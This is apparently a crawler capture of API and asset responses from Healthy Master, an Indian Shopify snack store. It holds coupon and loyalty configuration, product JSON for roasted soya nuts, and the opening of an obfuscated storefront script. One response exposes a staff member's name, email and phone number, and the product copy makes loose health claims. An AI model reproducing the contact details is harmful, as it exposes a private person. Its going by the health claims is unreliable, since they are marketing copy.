Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1099,"pointsRequired":null,"createdAt":"2025-08-21T09:55:02.779Z","updatedAt":"2025-08-21T09:55:02.779Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40209707597953"],"active":false,"products":[{"productId":"gid://shopify/Product/6895961735297","variantIds":["gid://shopify/ProductVariant/40209707597953"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":52836,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":3378,"name":"3rd Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1699,"pointsRequired":null,"createdAt":"2025-11-05T06:05:29.765Z","updatedAt":"2025-11-05T06:05:29.765Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40533387444353"],"active":false,"products":[{"productId":"gid://shopify/Product/6943434375297","variantIds":["gid://shopify/ProductVariant/40533387444353"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":78603,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433?includeRewardTiers=true
body_size: 6837
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand","rewardTiers":[{"id":27,"name":"PLATINUM","brandId":291,"rewardMultiplier":2.5,"redemptionMultiplier":2.5,"rewardTierCriteria":"ltv","minimumLtvRequired":13000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/platinum.png","benefits":{"list":[]},"createdAt":"2025-09-04T09:09:35.019Z","updatedAt":"2025-09-04T11:52:04.496Z","deletedAt":null,"expiresInDays":30,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["PLATINUM MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":31,"name":"SILVER","brandId":291,"rewardMultiplier":1.3,"redemptionMultiplier":1.3,"rewardTierCriteria":"ltv","minimumLtvRequired":3000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/silver.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:04.982Z","updatedAt":"2025-09-04T11:55:04.982Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["SILVER MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":32,"name":"GOLD","brandId":291,"rewardMultiplier":2,"redemptionMultiplier":2,"rewardTierCriteria":"ltv","minimumLtvRequired":7000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/gold.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:11.883Z","updatedAt":"2025-09-04T11:55:11.883Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["GOLD MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.makehook.ws/jsv1/org-details/7b55906a-6c8f-4de1-9b45-b6ea888ec79b?u=https://healthymaster.in/collections/vegan/products/soya-nut-chatpata&_=Sat%20Jan%2017%202026%2010:08:29%20GMT+0000%20(Coordinated%20Universal%20Time)&_=Sat%20Jan%2017%202026%2010:08:29%20GMT+0000%20(Coordinated%20Universal%20Time)
body_size: 4617
content:
{"ekey": "f72748c4d371edc9e25e80facd824d16", "org": {"active_billables": ["live", "contacts", "hiu", "integrations"], "ads_data": null, "all_links_forever_redirect": false, "country_code": "IN", "created_at": "2025-05-13 10:34:07.616111+00:00", "currency": "INR", "domain": "healthymasterin.myshopify.com", "extra_data": {"shopify_provided_scopes": ["read_all_orders", "write_customer_merge", "write_orders", "write_customers", "write_script_tags", "read_product_listings", "read_collection_listings", "write_checkouts", "read_products", "read_inventory", "write_price_rules", "write_discounts", "write_pixels", "read_customer_events", "unauthenticated_write_customers", "read_customer_merge", "read_orders", "read_customers", "read_script_tags", "read_checkouts", "read_price_rules", "read_discounts", "read_pixels", "unauthenticated_read_customers"]}, "features_enabled": "sync_shopify_data,enable_xlr8_proxy,high-intent-users,hybrid_cookie_sync,sync_historical_data,download-hiu,pincodes-hiu,forever_link,disable_update_cart_mapping,first_session_date", "id": 3377, "is_active": true, "is_sla_accepted": false, "logo": "", "modified_at": "2026-01-15 13:58:49.201231+00:00", "name": "Healthy Master", "onboarding_data": {"currentStep": 2, "currentSubStep": null, "isCompleted": true, "steps": [{"data": {"email": "shubham@healthymaster.in", "name": "Shubham Khetan", "phone": "+917405083690"}, "id": "contactInfo", "isCompleted": true}, {"id": "businessDetails", "isCompleted": true, "subSteps": [{"data": {"selectedTrafficCategory": "Expanding Brand (Traffic between 50K - 200K)"}, "id": "trafficInfo", "isCompleted": true, "title": ""}, {"data": {"category": "Food and Beverages", "categoryId": 206, "subcategory": ["Snacks", "Health Foods"]}, "id": "categoryInfo", "isCompleted": true, "title": ""}, {"data": {"noCRM": false, "otherCRM": false, "selectedCRM": "Bik"}, "id": "crmInfo", "isCompleted": true, "title": ""}]}, {"data": {"accentColor": "#FFFFFF", "couponCode": "HELLO10", "couponDiscount": "10", "primaryColor": "#000000", "secondaryColor": "#ED1C2F"}, "id": "brandTheme", "isCompleted": true}]}, "platform": "shopify", "referer": ["superacquire"], "scripts": null, "shop_name": null, "sla_active_version": "v3.0", "templates_data": "{\"prefill\": {\"templateId\": \"0745fce6-7d5a-48f2-9983-5eb5e1a92da9\", \"title\": \"Nitro SSO\", \"isActive\": false, \"vars\": [{\"name\": \"primaryColor\", \"label\": \"Text Color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#000000\"}, {\"name\": \"secondaryColor\", \"label\": \"Background color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#ED1C2F\"}, {\"name\": \"accentColor\", \"label\": \"Button Color\", \"type\": \"color\", \"required\": \"false\", \"value\": \"#FFFFFF\"}, {\"name\": \"couponDiscount\", \"label\": \"Coupon Discount\", \"type\": \"text\", \"required\": \"false\", \"value\": \"10\"}, {\"name\": \"couponCode\", \"label\": \"Coupon Code\", \"type\": \"text\", \"required\": \"false\", \"value\": \"HELLO10\"}], \"popup_type\": \"nitro_sso\", \"collectPhoneForNitroSSO\": true, \"isPrefillActive\": true, \"showBranding\": true, \"enableOtpVerification\": false, \"enableLoyaltyRewards\": false, \"showPopupFirst\": false, \"privacyPolicyUrl\": \"https://x.nitrocommerce.ai/privacy-policy\", \"enableSimpl\": false, \"enableAutoLogin\": false, \"enableAiDiscounting\": false, \"aiDiscountingConfig\": {\"category\": \"\", \"details\": {\"minimumDiscount\": \"\", \"maximumDiscount\": \"\", \"prefix\": \"\", \"currencySymbol\": \"\", \"discountUnitType\": \"\"}, \"generatedCoupons\": []}, \"newStaticDiscount\": {\"discountCode\": \"\", \"discountPercent\": \"\"}, \"autoTrigger\": true, \"hideCouponCode\": false, \"hideOverlay\": false, \"urlTargeting\": {\"allowedUrls\": [], \"restrictedUrls\": [], \"isRestrictUrl\": false, \"isAllowedUrl\": false}, \"popupDelay\": 2, \"allowedUrls\": [], \"restrictedUrls\": [], \"selectedFont\": {}, \"enableBranding\": true, \"markup\": \"\", \"img\": \"\"}}", "token": "7b55906a-6c8f-4de1-9b45-b6ea888ec79b", "wid": null}, "pop_coins_active": false, "client_config": {"os": "mac os x", "browser": "claudebot", "xink": "https://healthymaster.in/collections/vegan/products/soya-nut-chatpata?via=foreverlinks&utm_link_id=global", "platform": "web", "do_redirect": false, "user_agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)", "is_bot": false}, "suppressed_prefill_orgs": ["eed61dfd-065f-4f73-a368-902825e950d7", "a94c4235-5701-44b4-8d58-411c16f9f1b3", "1031ed84-1bc0-43a1-b0e0-ea66f5bf0a97"], "code": 2001, "message": "OK"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/soya-nut-chatpata.js
body_size: 647
content:
{"id":6592211222657,"title":"Roasted Soya Nuts - Chatpata Flavour","handle":"soya-nut-chatpata","description":"\u003ch2\u003eBuy Roasted Soya Nuts - Chatpata Flavour Online from Healthy Master\u003c\/h2\u003e\n\u003cp\u003eGo nuts for the nutty texture and subtle, savory taste of our \u003cstrong\u003eRoasted Soya Nut Chatpata\u003c\/strong\u003e. These nuts are a healthy snack. These nuts have been gaining popularity in recent years because they are high in protein, low in carbohydrates, and good for your cholesterol. These nuts have an earthy flavor to them that many people enjoy, and it can make them unique to other snacks on the market today. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nut-chatpata\" title=\"Buy Roasted Soya Nuts\"\u003eBuy Roasted Soya Nuts\u003c\/a\u003e \u003c\/strong\u003efrom Healthy Master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/collections\/soya-nuts\" title=\"Buy soya nuts\"\u003eSoya nuts\u003c\/a\u003e \u003c\/strong\u003ehelp in reducing blood pressure due to their content of potassium. Soya nuts are rich in nutrients and are a great addition to the diet of people who want to lead a healthy life. They are best known for their nutrient content, including protein, iron, zinc, calcium, and vitamin B12. Soya provides good health benefits such as it can enhance memory, improve concentration and reduce stress. It also helps you to be calm\u003cstrong\u003e. \u003ca href=\"https:\/\/healthymaster.in\/products\/soya-nuts-garlic\" title=\"Buy Roasted Soya Nuts - Garlic Flavour\"\u003eBuy Soya Nuts Garlic Online\u003c\/a\u003e from healthy master avail maximum offers.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-30T16:16:17+05:30","created_at":"2022-09-30T16:16:15+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","B2G1","diabetes","dwp","Gluten Free","Keto Diet","netcore-reco","netcorereco","soya nuts","vegan","WEBactive"],"price":13600,"price_min":13600,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":32800,"compare_at_price_min":32800,"compare_at_price_max":58100,"compare_at_price_varies":true,"variants":[{"id":39461476630657,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"SNC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","options":["200 gm"],"price":13600,"weight":200,"compare_at_price":32800,"inventory_management":"shopify","barcode":"8906165852763","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39556749099137,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"SNC02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","options":["500 gm"],"price":32800,"weight":500,"compare_at_price":58100,"inventory_management":"shopify","barcode":"8906165852756","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","options":[{"name":"Size","position":1,"values":["200 gm","500 gm"]}],"url":"\/products\/soya-nut-chatpata","media":[{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404456577,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/150.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21953170571393,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21734404489345,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/151.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702477953,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n1.jpg?v=1701754290","width":1080},{"alt":"Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India","id":21025702510721,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/products\/n2.jpg?v=1701754290","width":1080},{"alt":"Soya Nut Chatpata - Healthy Master","id":21705040625793,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/74.jpg?v=1701754290","width":1080},{"alt":null,"id":21953171128449,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335"},"aspect_ratio":1.0,"duration":18120,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.SD-480p-1.2Mbps-21545092.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-1080p-4.8Mbps-21545092.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.HD-720p-3.0Mbps-21545092.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/38e1328ae8014a8b9d2fc85589f6b5f3\/38e1328ae8014a8b9d2fc85589f6b5f3.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844
body_size: 68424
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", 